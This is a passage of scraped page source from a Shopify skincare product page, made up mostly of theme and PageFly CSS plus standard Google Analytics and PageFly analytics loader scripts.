		background-color:#00283f;
		border-color:#00283f;
		color:#ffffff;
		border-radius:0px;
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button:before,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button:after{
		box-shadow:none;
		border-color:#00283f;
		border-radius:0px;
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button{
		box-shadow:none;
		background-color:#00283f;
		border-color:#00283f;
		color:#ffffff;
		border-radius:0px;
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button:before,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button:after{
		box-shadow:none;
		border-color:#00283f;
		border-radius:0px;
	}
</style>


</div></div>


</div><div id="shopify-section-template--26575558967626__product-recommendations" class="shopify-section shopify-section--product-recommendations"> <style>
  #shopify-section-template--26575558967626__product-recommendations {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;
    --prev-next-button-background: 255, 255, 255;
    --prev-next-button-color: 0, 0, 0;

    --section-background: 255, 255, 255;
    --section-products-per-row: 2;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-template--26575558967626__product-recommendations {
      --section-products-per-row: 3;
    }
  }

  @media screen and (min-width: 1200px) {
    #shopify-section-template--26575558967626__product-recommendations {
      --section-products-per-row: 4;
    }
  }
</style>

<product-recommendations section-id="template--26575558967626__product-recommendations" intent="related" product-id="7975048052975" recommendations-count="8" class="section "></product-recommendations>

</div><div id="shopify-section-template--26575558967626__pagefly_section_TtdY88" class="shopify-section">

  <!-- PageFlyGlobalSection -->
  
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-J9SPQMSV1T"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-J9SPQMSV1T', { groups: 'pagefly' });
    window.pfPageInfo = Object.assign(window.pfPageInfo || {});

    document.addEventListener("PageFlyHelperContentLoaded", () => {
      
    let pageId = window.__pagefly_setting__?.pageId;
    let pageTitle = window.__pagefly_setting__?.pageTitle;
    let pageType = window.__pagefly_setting__?.pageType;

    if(window.__pagefly_page_setting__) {
      pageId = window.__pagefly_page_setting__.pageId;
      pageTitle = window.__pagefly_page_setting__.pageTitle;
      pageType = window.__pagefly_page_setting__.pageType;
    }
  

      window.pfPageInfo = Object.assign(window.pfPageInfo || {}, {
        pf_page_id: pageId,
        pf_page_name: pageTitle,
        pf_page_type: pageType,
        pf_page_subject_id: '',
        
          
    
    
    
    
  
          pf_product_name: 'Resync Revitalizing Night Cream',
          pf_product_id: '7975048052975',
          pf_product_page_image: '//southwilliamclinic.com/cdn/shop/products/Screenshot2023-01-10at10.59.45_small.png?v=1673348472',
        
        
      });
      setTimeout(function() {
        gtag('event', 'pf_view_page', Object.assign({
          pf_view_page: 1,
          send_to: 'pagefly',
          pf_event: 'view_page'
        }, window.pfPageInfo))
      }, 500);

      
        setTimeout(() => {
          gtag('event', 'pf_view_product', Object.assign(
            {
              send_to: 'pagefly',
              pf_view_product: 1,
              pf_event: 'view_product',
            },
              window.pfPageInfo)
            )
        }, 500)
      

    window.__pagefly_analytics_settings__={
      acceptNewTracking: true,
      enableTrackingRevenue: true,
      sessionTimeout: 30,
      timezoneOffset: 0
    };
    if(typeof analyticsSrc === 'undefined'){
      let analyticsSrc = "https://cdn.pagefly.io/pagefly/core/analytics.js";
      const scriptPFAnalytic = document.createElement('script');
      scriptPFAnalytic.src = analyticsSrc;
      scriptPFAnalytic.async = true;
      scriptPFAnalytic.defer = false;
      scriptPFAnalytic.onload = () => {
        console.log("load analytics new version successfully")
      };
      scriptPFAnalytic.onerror = () => {
        console.log("load analytics new version unsuccessfully")
      };
      document.body.appendChild(scriptPFAnalytic);
    }
  }, { once: true });
  </script>
  
  <script>
    window.addEventListener('load', () => {
      // fallback for gtag when not initialized
      if(typeof window.gtag !== 'function') {
        window.gtag = (str1, str2, obj) => {
        }
      }
    }) 
  </script>
  
  <!-- PageFly begins loading custom fonts -->
    <link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083" type="font/woff2" crossorigin><link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127" type="font/woff2" crossorigin>
    <style>@font-face {
      font-family: 'Garet Book';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083") format("woff2");
      font-display: swap;
    }@font-face {
      font-family: 'DIN Medium';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127") format("woff2");
      font-display: swap;
    }</style>
    <!-- PageFly ends loading custom fonts -->
<style>.__pf .pf-c-ct,.__pf .pf-c-lt,.__pf .pf-c-rt{align-content:flex-start}.__pf .oh,.pf-sr-only{overflow:hidden}.__pf img,.__pf video{max-width:100%;border:0;vertical-align:middle}.__pf [tabIndex],.__pf button,.__pf input,.__pf select,.__pf textarea{touch-action:manipulation}.__pf:not([data-pf-editor-version=gen-2]) :focus-visible{outline:0!important;box-shadow:none!important}.__pf:not([data-pf-editor-version=gen-2]) :not(input):not(select):not(textarea):not([data-active=true]):focus-visible{border:none!important}.__pf *,.__pf :after,.__pf :before{box-sizing:border-box}.__pf [disabled],.__pf [readonly]{cursor:default}.__pf [data-href],.__pf button:not([data-pf-id]):hover{cursor:pointer}.__pf [disabled]:not([disabled=false]),.pf-dialog svg{pointer-events:none}.__pf [hidden]{display:none!important}.__pf [data-link=inherit]{color:inherit;text-decoration:none}.__pf [data-pf-placeholder]{outline:0;height:auto;display:none;pointer-events:none!important}.__pf .pf-ifr,.__pf [style*="--ratio"] img{height:100%;left:0;top:0;width:100%;position:absolute}.__pf .pf-r,.__pf .pf-r-eh>.pf-c{display:flex}.__pf [style*="--cw"]{padding:0 15px;width:100%;margin:auto;max-width:var(--cw)}.__pf .pf-ifr{border:0}.__pf .pf-bg-lazy{background-image:none!important}.__pf .pf-r{flex-wrap:wrap}.__pf .pf-r-dg{display:grid}.__pf [style*="--c-xs"]{max-width:calc(100%/12*var(--c-xs));flex-basis:calc(100%/12*var(--c-xs))}.__pf [style*="--s-xs"]{margin:0 calc(-1 * var(--s-xs))}.__pf [style*="--s-xs"]>.pf-c{padding:var(--s-xs)}.__pf .pf-r-ew>.pf-c{flex-grow:1;flex-basis:0}.__pf [style*="--ew-xs"]>.pf-c{flex-basis:calc(100% / var(--ew-xs));max-width:calc(100% / var(--ew-xs))}.__pf [style*="--ratio"]{position:relative;padding-bottom:var(--ratio)}.main-content{padding:0}.footer-section,.site-footer,.site-footer-wrapper,main .accent-background+.shopify-section{margin:0}@media (max-width:767.4999px){.__pf .pf-hide{display:none!important}}@media (max-width:1024.4999px) and (min-width:767.5px){.__pf .pf-sm-hide{display:none!important}}@media (max-width:1199.4999px) and (min-width:1024.5px){.__pf .pf-md-hide{display:none!important}}@media (min-width:767.5px){.__pf [style*="--s-sm"]{margin:0 calc(-1 * var(--s-sm))}.__pf [style*="--c-sm"]{max-width:calc(100%/12*var(--c-sm));flex-basis:calc(100%/12*var(--c-sm))}.__pf [style*="--s-sm"]>.pf-c{padding:var(--s-sm)}.__pf [style*="--ew-sm"]>.pf-c{flex-basis:calc(100% / var(--ew-sm));max-width:calc(100% / var(--ew-sm))}}@media (min-width:1024.5px){.__pf [style*="--s-md"]{margin:0 calc(-1 * var(--s-md))}.__pf [style*="--c-md"]{max-width:calc(100%/12*var(--c-md));flex-basis:calc(100%/12*var(--c-md))}.__pf [style*="--s-md"]>.pf-c{padding:var(--s-md)}.__pf [style*="--ew-md"]>.pf-c{flex-basis:calc(100% / var(--ew-md));max-width:calc(100% / var(--ew-md))}}@media (min-width:1199.5px){.__pf [style*="--s-lg"]{margin:0 calc(-1 * var(--s-lg))}.__pf [style*="--c-lg"]{max-width:calc(100%/12*var(--c-lg));flex-basis:calc(100%/12*var(--c-lg))}.__pf [style*="--s-lg"]>.pf-c{padding:var(--s-lg)}.__pf [style*="--ew-lg"]>.pf-c{flex-basis:calc(100% / var(--ew-lg));max-width:calc(100% / var(--ew-lg))}.__pf .pf-lg-hide{display:none!important}}.__pf .pf-r-eh>.pf-c>div{width:100%}.__pf .pf-c-lt{justify-content:flex-start;align-items:flex-start}.__pf .pf-c-ct{justify-content:center;align-items:flex-start}.__pf .pf-c-rt{justify-content:flex-end;align-items:flex-start}.__pf .pf-c-lm{justify-content:flex-start;align-items:center;align-content:center}.__pf .pf-c-cm{justify-content:center;align-items:center;align-content:center}.__pf .pf-c-rm{justify-content:flex-end;align-items:center;align-content:center}.__pf .pf-c-cb,.__pf .pf-c-lb,.__pf .pf-c-rb{align-content:flex-end}.__pf .pf-c-lb{justify-content:flex-start;align-items:flex-end}.__pf .pf-c-cb{justify-content:center;align-items:flex-end}.__pf .pf-c-rb{justify-content:flex-end;align-items:flex-end}.pf-no-border:not(:focus-visible){border:none;outline:0}.pf-sr-only{position:absolute;width:1px;height:1px;padding:0;clip:rect(0,0,0,0);white-space:nowrap;clip-path:inset(50%);border:0}.pf-close-dialog-btn,.pf-dialog{background:0 0;border:none;padding:0}.pf-visibility-hidden{visibility:hidden}.pf-dialog{top:50%;left:50%;transform:translate(-50%,-50%);max-height:min(calc(9/16*100vw),calc(100% - 6px - 2em));-webkit-overflow-scrolling:touch;overflow:hidden;margin:0}.pf-dialog::backdrop{background:rgba(0,0,0,.9);opacity:1}.pf-close-dialog-btn{position:absolute;top:0;right:0;height:16px;margin-bottom:8px;cursor:pointer}.pf-close-dialog-btn:not(:focus-visible){box-shadow:none}.pf-dialog-content{display:block;margin:24px auto auto;width:100%;height:calc(100% - 24px)}.pf-dialog-content>*{width:100%;height:100%;border:0}</style>
<style>@media all{.__pf .pf-gs-button-1,.__pf .pf-gs-button-2,.__pf .pf-gs-button-3{padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0;margin:0}.__pf{--pf-primary-color:rgb(250, 84, 28);--pf-secondary-color:rgb(121, 103, 192);--pf-foreground-color:rgb(28, 29, 31);--pf-background-color:rgb(244, 245, 250);--pf-color-5:rgb(17, 18, 19);--pf-color-6:rgb(246, 197, 103);--pf-color-7:rgb(121, 202, 216);--pf-color-8:rgb(240, 240, 240);--pf-primary-font:"Garet Book";--pf-secondary-font:"DIN";--pf-tertiary-font:"DIN Medium";--pf-4th-font:"Garet Heavy";--pf-5th-font:"DIN Black";--pf-6th-font:"Source Sans Pro"}.__pf .pf-gs-button-1{background-color:#919da9;color:#fff}.__pf .pf-gs-button-2{color:#919da9;border:1px solid #919da9}.__pf .pf-gs-button-3{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-gs-button-4{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5,.__pf .pf-gs-button-6{color:#919da9;border-style:solid;border-color:#919da9;padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5{border-width:0 0 3px;margin:0}.__pf .pf-gs-button-6{border-width:0 3px 3px 0;margin:0}.__pf .pf-gs-icon-1,.__pf .pf-gs-icon-2{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-gs-icon-1{border-radius:0}.__pf .pf-gs-icon-2{border-radius:50%}.__pf .pf-gs-icon-3,.__pf .pf-gs-icon-4{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-4{border-radius:50%}.__pf .pf-gs-icon-5,.__pf .pf-gs-icon-6{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-6{border-radius:50%}.__pf .pf-gs-image-1{width:100%}.__pf .pf-gs-image-2{border:3px solid #919da9;width:100%}.__pf .pf-gs-image-3{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-image-4,.__pf .pf-gs-image-5{border-radius:50%;width:100%}.__pf .pf-gs-image-5{border:3px solid #919da9}.__pf .pf-gs-image-6{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-heading-1,.__pf .pf-gs-heading-2,.__pf .pf-gs-heading-3,.__pf .pf-gs-heading-4,.__pf .pf-gs-heading-5{color:#000;padding:0;margin:18px 0}.__pf .pf-gs-heading-1{font-size:32px}.__pf .pf-gs-heading-2{font-size:24px}.__pf .pf-gs-heading-3{font-size:20px}.__pf .pf-gs-heading-4{font-size:18px}.__pf .pf-gs-heading-5{font-size:16px}.__pf .pf-gs-heading-6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-gs-paragraph-1,.__pf .pf-gs-paragraph-2,.__pf .pf-gs-paragraph-3,.__pf .pf-gs-paragraph-4{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-gs-paragraph-1{text-align:left}.__pf .pf-gs-paragraph-2{text-align:right}.__pf .pf-gs-paragraph-3{text-align:center}.__pf .pf-gs-divider-1,.__pf .pf-gs-divider-2,.__pf .pf-gs-divider-3{padding:16px 0;margin:0;font-size:2px}.__pf .pf-gs-divider-1{color:#919da9}.__pf .pf-gs-divider-2{color:#444749}.__pf .pf-gs-divider-3{color:#b9bfca}}</style>
<style>.pf-color-scheme-1,.pf-color-scheme-2{--pf-scheme-shadow-color:rgb(0, 0, 0, 0.25)}.pf-color-scheme-1{--pf-scheme-bg-color: ;--pf-scheme-text-color: ;--pf-scheme-btn-bg-color: ;--pf-scheme-btn-text-color: ;--pf-scheme-border-color: ;background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2,.pf-color-scheme-3{--pf-scheme-btn-text-color:rgb(255, 255, 255);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2{--pf-scheme-bg-color:rgba(255, 255, 255, 0);--pf-scheme-text-color:rgb(0, 0, 0);--pf-scheme-btn-bg-color:rgb(145, 157, 169);--pf-scheme-border-color:rgba(0, 0, 0)}.pf-color-scheme-3,.pf-color-scheme-4{--pf-scheme-text-color:rgb(18, 18, 18);--pf-scheme-btn-bg-color:rgb(18, 18, 18);--pf-scheme-border-color:rgb(18, 18, 18)}.pf-color-scheme-3{--pf-scheme-bg-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18)}.pf-color-scheme-4{--pf-scheme-bg-color:rgb(243, 243, 243);--pf-scheme-btn-text-color:rgb(243, 243, 243);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5,.pf-color-scheme-6,.pf-color-scheme-7{--pf-scheme-text-color:rgb(255, 255, 255);--pf-scheme-btn-bg-color:rgb(255, 255, 255);--pf-scheme-border-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5{--pf-scheme-bg-color:rgb(36, 40, 51);--pf-scheme-btn-text-color:rgb(0, 0, 0)}.pf-color-scheme-6{--pf-scheme-bg-color:rgb(18, 18, 18);--pf-scheme-btn-text-color:rgb(18, 18, 18)}.pf-color-scheme-7{--pf-scheme-bg-color:rgb(51, 79, 180);--pf-scheme-btn-text-color:rgb(51, 79, 180)}[data-pf-type^=Button]{background-color:var(--pf-scheme-btn-bg-color);background-image:var(--pf-scheme-btn-bg-gradient-color);color:var(--pf-scheme-btn-text-color)}@media all{.__pf .pf-button-2,.__pf .pf-button-3,.__pf .pf-button-4{padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-2{background-color:#919da9;color:#fff}.__pf .pf-button-3{color:#919da9;border:1px solid #919da9}.__pf .pf-button-4{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-button-5{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-6,.__pf .pf-button-7{color:#919da9;border-style:solid;border-color:#919da9;margin:0;font-size:16px;line-height:16px;letter-spacing:0;padding:12px 20px}.__pf .pf-button-6{border-width:0 0 3px}.__pf .pf-button-7{border-width:0 3px 3px 0}.__pf .pf-button-8{background-color:#919da9;color:#fff;padding:12px 20px}.__pf .pf-icon-1,.__pf .pf-text-1,.__pf .pf-text-6,.__pf .pf-text-7,.pf-icon2-1,.pf-icon2-2,.pf-icon2-3,.pf-icon2-4,.pf-icon2-5,.pf-icon2-6,.pf-icon2-7{background-color:var(--pf-scheme-bg-color);color:var(--pf-scheme-text-color)}.__pf .pf-icon-2,.__pf .pf-icon-3{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-icon-2{border-radius:0}.__pf .pf-icon-3{border-radius:50%}.__pf .pf-icon-4,.__pf .pf-icon-5{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-5{border-radius:50%}.__pf .pf-icon-6,.__pf .pf-icon-7{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-7{border-radius:50%}.__pf .pf-text-2,.__pf .pf-text-3,.__pf .pf-text-4,.__pf .pf-text-5{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-text-2{text-align:left}.__pf .pf-text-3{text-align:right}.__pf .pf-text-4{text-align:center}.__pf .pf-divider-2,.__pf .pf-divider-3,.__pf .pf-divider-4{padding:16px 0;margin:0;font-size:2px}.__pf .pf-divider-1{color:var(--pf-scheme-text-color)}.__pf .pf-divider-2{color:#919da9}.__pf .pf-divider-3{color:#444749}.__pf .pf-divider-4{color:#b9bfca}.__pf .pf-heading-1-h1,.__pf .pf-heading-1-h2,.__pf .pf-heading-1-h3,.__pf .pf-heading-1-h4,.__pf .pf-heading-1-h5,.__pf .pf-heading-1-h6{color:var(--pf-scheme-text-color);background-color:var(--pf-scheme-bg-color)}.__pf .pf-heading-2-h1,.__pf .pf-heading-2-h2,.__pf .pf-heading-2-h3,.__pf .pf-heading-2-h4,.__pf .pf-heading-2-h5,.__pf .pf-heading-2-h6{margin:18px 0;font-size:32px;color:#000;padding:0}.__pf .pf-heading-3-h1,.__pf .pf-heading-3-h2,.__pf .pf-heading-3-h3,.__pf .pf-heading-3-h4,.__pf .pf-heading-3-h5,.__pf .pf-heading-3-h6{margin:18px 0;font-size:24px;color:#000;padding:0}.__pf .pf-heading-4-h1,.__pf .pf-heading-4-h2,.__pf .pf-heading-4-h3,.__pf .pf-heading-4-h4,.__pf .pf-heading-4-h5,.__pf .pf-heading-4-h6{margin:18px 0;font-size:20px;color:#000;padding:0}.__pf .pf-heading-5-h1,.__pf .pf-heading-5-h2,.__pf .pf-heading-5-h3,.__pf .pf-heading-5-h4,.__pf .pf-heading-5-h5,.__pf .pf-heading-5-h6{margin:18px 0;font-size:18px;color:#000;padding:0}.__pf .pf-heading-6-h1,.__pf .pf-heading-6-h2,.__pf .pf-heading-6-h3,.__pf .pf-heading-6-h4,.__pf .pf-heading-6-h5,.__pf .pf-heading-6-h6{margin:18px 0;font-size:16px;color:#000;padding:0}.__pf .pf-heading-7-h1,.__pf .pf-heading-7-h2,.__pf .pf-heading-7-h3,.__pf .pf-heading-7-h4,.__pf .pf-heading-7-h5,.__pf .pf-heading-7-h6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-image-2{width:100%}.__pf .pf-image-3{border:3px solid #919da9;width:100%}.__pf .pf-image-4{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-image-5,.__pf .pf-image-6{border-radius:50%;width:100%}.__pf .pf-image-6{border:3px solid #919da9}.__pf .pf-image-7{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-field-1,.__pf .pf-field-2,.__pf .pf-field-3,.__pf .pf-field-4,.__pf .pf-field-5,.__pf .pf-field-6{background-color:#fdfdfd;border:.66px solid #8a8a8a;border-radius:8px;padding:6px 12px}}</style>
<style id="pf-shopify-font">div.__pf {--pf-shopify-font-family-heading-font: Barlow, sans-serif;
        --pf-shopify-font-style-heading-font: normal;
        --pf-shopify-font-weight-heading-font: 500;
--pf-shopify-font-family-text-font: Barlow, sans-serif;
        --pf-shopify-font-style-text-font: normal;
        --pf-shopify-font-weight-text-font: 500;}</style>
<link rel="stylesheet" href="//southwilliamclinic.com/cdn/shop/t/41/assets/pagefly-animation.css?v=35569424405882025761758175453" media="print" onload="this.media='all'">
  





<style>.gLxCly,.gRHrFs{position:relative}.ijOCzV{--pf-sample-color:#5d6b82;--pf-border-color:#d1d5db}.bptxD{white-space:pre-line;user-select:text}.bptxD span{vertical-align:baseline!important}.bptxD i{margin-right:5px}.dGtRC{word-break:break-word}.kkhTMu,.kkhTMu+span{vertical-align:middle}.gLxCly:empty{display:initial}.gRHrFs{padding:20px 0}.jiqJaB.pf-r-eh{align-items:stretch!important}.jWWpOP{width:100%;height:100%}@media all{.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-4_{padding-top:20px;padding-bottom:50px;background-position:center center;background-repeat:no-repeat;background-attachment:scroll;position:relative;background-size:cover;background-color:#00283f}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-7_{text-align:center;font-family:var(--pf-shopify-font-family-heading-font);font-weight:var(--pf-shopify-font-weight-heading-font);font-size:30px;color:var(--pf-color-8);font-style:var(--pf-shopify-font-style-heading-font)}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-15,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-21,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-27,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-33,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-39,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-9{background-color:rgba(0,40,63,.41);padding:31px 25px 0;border-radius:8px;border:3px solid #fff}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-11,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-17,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-23,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-29,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-35,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-41{text-align:center;padding-left:0;padding-right:0}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-12,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-18,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-24,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-30,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-36,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-42{font-size:38px;color:#fff;margin-bottom:28px}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-13,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-19,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-25,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-31,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-37,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-43{font-size:16px;color:#fff;margin-top:0;margin-bottom:0;font-family:var(--pf-shopify-font-family-text-font);font-weight:var(--pf-shopify-font-weight-text-font);line-height:1.5em;font-style:var(--pf-shopify-font-style-text-font)}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-34{padding-bottom:0}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-50_{text-align:center;font-family:var(--pf-shopify-font-family-text-font);font-weight:var(--pf-shopify-font-weight-text-font);font-size:17px;color:var(--pf-color-8);margin-bottom:10px;margin-top:0;font-style:var(--pf-shopify-font-style-text-font)}}@media (min-width:767.5px) and (max-width:1024.4999px){.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-13,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-19,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-25,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-31,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-37,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-43{font-size:16px}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-15,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-21,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-27,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-33,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-39,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-9{padding-top:25px;padding-bottom:25px}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-4_{padding-top:50px;padding-bottom:50px}}@media (max-width:767.4999px){.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-7_{font-size:24px}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-12,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-18,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-24,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-30,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-36,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-42{margin-bottom:16px}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-13,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-19,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-25,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-31,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-37,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-43{font-size:15px}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-9_{margin-left:-20px;margin-right:-20px}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-4_{padding-top:45px;padding-bottom:45px}}.pfa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}@-webkit-keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@-webkit-keyframes fa-bounce{0%,64%,to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}}@keyframes fa-bounce{0%,64%,to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}}@-webkit-keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@-webkit-keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes 